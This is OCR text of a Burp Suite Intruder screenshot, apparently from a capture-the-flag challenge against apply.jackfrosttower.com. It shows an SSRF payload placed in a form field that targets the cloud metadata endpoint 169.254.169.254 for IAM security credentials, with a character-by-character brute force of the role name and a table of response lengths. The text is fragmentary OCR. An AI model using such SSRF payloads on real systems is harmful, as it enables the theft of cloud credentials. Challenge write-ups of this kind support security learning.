 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /?inputName=Nameofuser&inputEmail=&inputPhone=&inputField=&resumeFile=&inputWorkSample=
http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-data%2Fiam%2Fsecurity-credentials%2Fj§§&additionalInformation=&submit= HTTP/1.1
2 Host: apply.jackfrosttower.com
3 User-Agent: Mozilla/5.0 (X11; Linu
4 Accept: text/html,application/xhtm
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://apply.jackfrostto
9 Upgrade-Insecure-Requests: 1
10
11
Add §
Clear §
Auto §
Refresh
Intruder attack 17
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3104
1 a 200 2373
2 b 200 2373
3 c 200 2373
4 d 200 2373
5 e 200 2373
6 f 200 3104
7 g 200 2373
8 h 200 2373
9 i 200 2373
10 j 200 2373
11 k 200 2373
12 l 200 2373
13 m 200 2373
14 n 200 2373
Request Response
Pretty Raw \n Actions
1 GET /?inputName=Nameofuser&inputEmail=&inputPhone=&inputField=&resumeFile=&inputWorkSample=
http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-data%2Fiam%2Fsecurity-credentials%2Fjf&additionalInformation=&submit=
HTTP/1.1
2 Host: apply.jackfrosttower.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://apply.jackfrosttower.com/?p=apply
9 Upgrade-Insecure-Requests: 1
? Search... 0 matches
32 of 37
? Search... s Clear
1 payload position Length: 583